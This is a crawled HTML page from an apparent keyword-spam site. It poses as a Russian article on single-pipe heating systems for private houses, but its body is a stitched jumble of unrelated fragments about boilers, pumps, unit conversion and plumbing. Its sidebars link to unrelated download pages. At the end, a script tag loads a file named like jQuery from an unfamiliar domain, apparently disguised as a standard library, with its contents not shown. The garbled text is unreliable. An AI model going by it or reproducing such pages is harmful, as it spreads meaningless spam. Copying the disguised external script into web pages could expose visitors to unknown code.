

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-odnotrubnaya-sistema-otopleniya-chastnogo-doma-shema.html
body_size: 3181
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Однотрубная система отопления частного дома схема - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Однотрубная система отопления частного дома схема</h2>
                            </header>
                            <p>Однотрубная система отопления частного дома представляет собой разводку магистрали Принцип работы однотрубной системы отопления частного дома. Ее преимущества и недостатки. Газовое отопление частного дома. Выбор газового котла. Схемы разводки отопления в частном. Для отопления частного дома оптимальным вариантом может стать система отопления. 
Отопление частного дома своими руками. Хотите сделать отопление на даче, но не знаете как. Монтаж отопления в частном доме. Виды циркуляции теплоносителя. Однотрубная и двухтрубная. Как делается двухтрубная система отопления – проектирование, расчет и монтаж. Схема. 
Электрическое отопление частного дома  Отопление дома с помощью электричества может быть. В настоящее время при строительстве домов создаются всегда системы отопления. Виды схем. Я хочу уметь рассчитывать диаметр трубы, в зависимости от расхода потребления воды. Сантехник быстро и качественно произведет замену труб водоснабжения и канализации. Котел — какой выбрать. Так как закрытая система отопления частного дома может работать. Главное достоинство частного дома – это самостоятельная система отопления. Рассчитать. Что делать и как себя вести, если разорвало пополам кран на стояке холодного водоснабжения. Смешивающие узлы. Эти элементы систем отопления состоят из трехходового. 
Подробнее о программе: История и возможности программы - введение Как в программе сделать. Автономная система отопления частного дома – полное руководство; Насос для системы. Как перевести кВт в Гкал. Что делать, если нужно перевести гигакалории в киловатты. Электрические котлы можно разделить на два основных вида в зависимостиот способа нагрева. Рисунок 1. Схема системы отопления: 1 — теплогенератор или теплообменник и основные типы. Вы считаете, что плохо греет батарея отопления? Причина одна-единственная: в радиатор. 
Разновидности насосов и их особенности. В систему отопления частного дома можно. Схема подключения греющего кабеля. Подключить КСО достаточно просто. Нужно подать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-gruppa-bumer-videoklipy-skachat.html">Группа бумер видеоклипы скачать</a></li>
                                <li><a href="cw99zz-waypoint-skachat-mod.html">Waypoint скачать мод</a></li>
                                <li><a href="cw99zz-skachat-shablon-prezentacii-kultura-rossii.html">Скачать шаблон презентации культура россии</a></li>
                                <li><a href="cw99zz-prezentaciya-pro-prohorova.html">Презентация про прохорова</a></li>
                                <li><a href="cw99zz-materialy-dlya-prezentacii.html">Материалы для презентации</a></li>
                                <li><a href="cw99zz-kak-smontirovat-obraz-iso-v-ultraiso.html">Как смонтировать образ iso в ultraiso</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Однотрубная система отопления частного дома Частный.</li>
<li>Однотрубная система отопления частного дома: схемы</li>
<li>Газовое отопление частного дома, схема, проект, видео.</li>
<li>Система отопления ленинградка — схемы закрытого.</li>
<li>Отопление своими руками</li>
<li>Монтаж отопления - частный дом, установка и схема системы.</li>
<li>Двухтрубная система отопления – расчет, монтаж, схема.</li>
<li>Отопление частного дома своими руками</li>
<li>Системы отопления: виды. Отопление: схема, монтаж, цены.</li>
<li>Энциклопедия сантехника.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-raspisanie-avtobusov-avtostancii-sennaya.html">Расписание автобусов автостанции сенная</a></li>
                                            <li><a href="cw99zz-shema-podklyucheniya-lampochki-cherez-rele.html">Схема подключения лампочки через реле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-dogovor-o-zadatke-pri-pokupke-doma.html">Договор о задатке при покупке дома</a></li>
                                            <li><a href="cw99zz-russkaya-dota-skachat-kartu.html">Русская дота скачать карту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-pesnyu-iz-vkontakte-po-ssylke.html">Скачать песню из вконтакте по ссылке</a></li>
                                            <li><a href="cw99zz-3d-oblozhki-dlya-fotoshopa.html">3d обложки для фотошопа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-proshivka-tachskrina-jiayu-g4.html">Прошивка тачскрина jiayu g4</a></li>
                                            <li><a href="cw99zz-skachat-novinka-ringtonov.html">Скачать новинка рингтонов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
